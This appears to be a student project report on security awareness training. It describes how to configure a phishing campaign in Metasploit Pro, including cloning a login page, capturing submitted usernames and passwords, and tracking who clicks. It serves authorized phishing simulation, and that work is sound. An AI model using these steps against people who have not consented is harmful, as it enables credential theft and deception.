SOCIAL ENGINEERING SIMULATION FOR SECURITY AWARENESS TRAINING:

CYBER SECURITY



\***REPORTED ON PROJECT BY*:**

**TEAM ID : LTVIP2023TMIDO5126**

**TEAM NUMBERS**

1.Team LEADER : Jagannadha kumarrakesh.

2.Team member: Jagilinki Moses.

3.Team member : Keta Remanth satya sai siva Krishna .

4.Team member: Killamalli Gangacharansairaj .

5.Team member : Kiranchand panigrahi .

Task- 1

**\*Information Gathering\***

**Find the information about a particular Website**:

**Email Server**:A machine that acts as a mail transfer agent (MTA). Metasploit Pro does not provide an MTA for you to send email. You must supply Metasploit Pro with the SMTP settings for your mail server. Before you define the SMTP server, make sure that the port that your mail server uses is not blocked by the Metasploit instance. Generally, ports 25 and 587 are recommended SMTP ports.

**Web Page**:The web page that the target visits. Either a custom page or Metasploit Pro has the ability to clone a page.

**Web Server**:A machine that serves the web pages for the campaign. Metasploit Pro creates a web server locally to serve the web page.

**Target List**:A list that defines the targets that you want to email a phishing attack. This can be entered manually when setting up the campaign, or you can have a.CSV formatted list available.

1.Choose **Phishing Campaign**.

Metasploit Pro automatically creates a campaign that has the campaign components for a phishing attack. The phishing campaign contains an email component and two web page components that you configure to set up the landing page and the redirect page.



## **2.Configure Your Email Settings.**

Before sending out a phishing email, you should have a list of recipients available. Keep [social engineering techniques](https://metasploit.help.rapid7.com/docs/social-engineering#social-engineering-techniques) in mind as you fill out these fields. Make sure you have a clear goal in mind when creating the email. For example, if you want to test how well your organization pays attention password reset requests, make the email seem real, but include noticeable mistakes.

To configure your server, click on **E-email** on the “Configure a Campaign” main page.

### Email General Settings



### Email Content

The content page is where you will create the email. Using the built in attributes for first_name, last_name, email_address, and landing_page_link makes it easier to automatically populate information for the emails.

You can create emails using “Rich Text” or “Plain Text”. If you aren’t familiar with HTML, then using “Rich Text” will be easier. “Rich Text” takes away options such as background colors, images, and text formatting.

If you know HTML, using plain text will give you more options to customize the emails. You are not able to bring in external style sheets, but it accepts inline styling for elements.

Such as <p style=”color=blue;”>{{name}}.



**You can configure the following options for your email**:

* **Rich Text** - Rich text editors are also known as WYSIWYG editors. The rich text editors provide a way to customize email without knowing how to code.
* **Plain Text** - HTML editor.
* **Preview** - An approximation of what the email will look like. This can vary depending on the email client and the browser.
* **Template** - A reusable HTML shell that contains boilerplate that you can share between campaigns in a project. You can create and use a template to generate a web page or email content for a campaign. Add templates under [Manage Reusable Resources](https://metasploit.help.rapid7.com/docs/touring-the-campaign-page#manage-reusable-resources).
* **Insert custom attribute** - Add a custom attribute such as email_address that is replaced with a per target value during email generation.

After adding the email form information and email body, click **Save.**

## **Configure Your Email Server**

There are two ways to configure your email server. To use a single server for any emails sent from Metasploit Pro, you can configure it from the global settings. To use a different server for each campaign, configure the email from within the campaign.

### Email Server

If you configure a server from within the campaign it will override the global mail server.

Any service can provide the mail server. You will need to have the information listed below for the server.

To configure your server, click on **E-email Server** on the “Configure a Campaign” main page.



You can configure the following options for your email server: While some fields are marked as required, it is best to make sure you have all the information for emails to be sent.

* **Host** - Server host address.
* **Port** - Server port.
* **Username** - Email server username
* **Password** - Email server password
* **Mail Domain** - The domain name of the email. For example, mail.mybusiness.com
* **SMTP Auth Type** :
  + **plain**
  + **login**
  + **cram_md5**
* **Force TLS (leave unchecked for STARTTLS)**
* **Emails per batch** - Number of emails to send in a batch.
* **Delay between batches** - Delay between batches in seconds.

After configuring your email server, click **Save.**

## Configure Your Landing Page

The landing page is where recipients will end up if they click on the link provided in the email. Your network should host the webpage. Metasploit Pro automatically provides the host configured on the project. Create a location on the host for the landing page to live on.

After they enter the form information, username, and password in this example, you can either have them land on the standard campaign page, or if you already have a page hosted, they can be redirected there on form submission.

To configure your landing page, click on **Landing Page** on the “Configure a Campaign” main page.

### 3.Landing Page Settings



Fill out the following fields:

* **Path** - Website URL
* **After form submission, redirect to URL:**
  + Redirect to custom URL.
  + Redirect to page standard Metasploit Pro page. This page can not be edited.
* **Save all user submitted data?**
  + Save any data provided by the user. This can be usernames, passwords, or other information entered on the site.
  + Only record the information entered in the forms.

### Landing Page Content

The landing page that loads after a user clicks on the email link can either be created by hand or an existing website can be cloned. If you have an existing login page hosted, you can enter the URL and clone it. If not, then you can create one from scratch with HTML. Here you can pull in external style sheets or use inline CSS.



You can configure the following options for your landing page content:

* **Edit** - Edit the landing page using HTML.
* **Preview** - An approximation of what the landing page will look like.
* **Template** - Use an existing template. Add templates under [Manage Reusable Resources](https://metasploit.help.rapid7.com/docs/touring-the-campaign-page#manage-reusable-resources).
* **Clone Website** - Clone a website to use as a landing page. Use this to clone your existing landing page.
  + **URL to clone** - URL to copy
  + **Strip JavaScript** - Remove JavaScript during the clone operation.
  + **Set referrer** - A header that identifiers the address of the webpage. The webpage can see where the request originated.
  + **Set user agent** - A request header that contains a string that allows the network to identify the operating system, application type, and software version of the requesting agent.
  + **Resolve relative URLs** - A relative URL is only linked from that page. For example a “Back to Top” link or section links.

After adding the landing page, click **Save**.

## Configure Your Redirect Page

After submitting form information, users can be sent to a final page.

To configure your redirect page click on **Redirect Page** on the “Configure a Campaign” main page.

### 4.Redirect Page Settings.



Fill out the following field:

* **Path** - The path the redirect page is on. This is where the email recipient will be redirected to after clicking submit on the form. It defaults to the host used when setting up the project.

### Redirect Page Content



You can configure the following options for your redirect page:

* **Edit** - Edit the HTML of the redirect site email recipients are sent to after entering form information.
* **Preview** - Preview the entered HTML
* **Template**- Use an existing webpage template.
* **Clone Website** - Clone a website to use as a landing page. Use this to clone your existing landing page.
  + **URL to clone** - URL to copy
  + **Strip JavaScript** - Remove JavaScript during the clone operation.
  + **Set referrer** - A header that identifiers the address of the webpage. The webpage can see where the request originated.
  + **Set user agent** - A request header that contains a string that allows the network to identify the operating system, application type and software version of the requesting agent.
  + **Resolve relative URLs** - A relative URL is only linked from that page. For example a “Back to Top” link or section links.

After adding the redirect page, click **Save**.

## Configure Your Web Server

The web server hosts the landing page recipients will be taken to after clicking the link in the email. Metasploit Pro will automatically populate the host’s information configured during project setup. You can use a different hostname, but it must resolve to the original one configured.



Fill out the following fields:

* **Web host** - Choose a web server host.
* **Listening Port** - Choose a port for the web host to listen on.
* **Server over SSL** - If the server is hosted using SSL.
* **SSL cipher specification** - This can usually be left as is. See <https://www.ibm.com/support/knowledgecenter/en/SSEQTJ_8.5.5/com.ibm.websphere.ihs.doc/ihs/rihs_ciphspec.html> to learn more about configuring a cipher.
* **Custom SSL Cert** - Upload your custom [SSL certificate](https://metasploit.help.rapid7.com/docs/uploading-custom-ssl-certificates).

After configuring the web server, click **Save**.

# Deploy Your Campaign

At this point, your campaign is ready. To recap, the basic setup is:

1. A user receives a password reset email.
2. The user then clicks on the reset link in the email.
3. They are taken to a landing page with a form that asks them to enter information.
4. After submitting the form, they are taken to a final redirect page.

To deploy your campaign, go to the “Manage Campaigns” screen and click **Start**.

# Managing Campaigns:

After a campaign is [created](https://docs.rapid7.com/metasploit/create-a-new-campaign) use the [Manage Campaigns dashboard](https://metasploit.help.rapid7.com/docs/touring-the-campaign-page#manage-campaigns) to make changes. From here you can [run a campaign](https://metasploit.help.rapid7.com/docs/touring-the-campaign-page#action-links), view findings, [export data](https://metasploit.help.rapid7.com/docs/managing-campaigns#exporting-a-csv-file-of-campaign-findings) and other tasks.

# **Campaign Restrictions**

**The following restrictions apply to campaigns:**

* A campaign can only contain one email.
* A campaign that you build with the canned phishing campaign can only contain one email and up to two web pages. One web page is used for the landing page, and the other web page is used for the redirect page. If you need additional redirect pages, do not use the canned phishing campaign to create a campaign, use the custom campaign builder instead.
* Each instance of Metasploit Pro can only run one campaign at a time.

## **Editing the Campaign Name**

1. From within a project, select **Campaigns** from the Tasks menu.
2. When the Manage Campaigns area appears, find the campaign that you want to edit.



1. Click the **Edit** link.



1. When the campaign configuration page appears, delete the existing campaign name from the Name field.
2. Enter the new campaign name in the Name field.
3. Click the **Save** button.

## **Running a Campaign.**

1. From within a project, click the **Campaigns** tab.
2. When the Manage Campaigns area appears, find the campaign that you want to run. The campaign status must be launchable for the campaign to run. A launchable status indicates that all necessary components of the campaign are configured.



1. Click the **Start** button.

## **Clearing the Data from a Campaign.**

When you reset the campaign, you clear all the statistics and data collected by the campaign. A campaign reset removes any data collected through form submissions, the statistics for a phishing attack, and the statistics for email tracking.

1. From within a project, select **Campaigns** from the Tasks menu.
2. When the Manage Campaigns area appears, find the campaign that you want to reset.



1. Click the **Reset** link.



1. When the confirmation window appears, click **OK** to confirm that you want to reset the data in the campaign.



## **Viewing the Findings for a Campaign**

1. From within a project, click the **Campaigns** tab.
2. When the Manage Campaigns area appears, find the campaign whose results you want to view.



1. Click the **Findings** link. The Findings window appears and displays the statistics for the entire campaign. You will see the total number human targets that received an email, opened the email, visited the phishing web page, and submitted the web page form.
2. Click on a stat bubble to view the findings for that a list of human targets associated with that statistic.

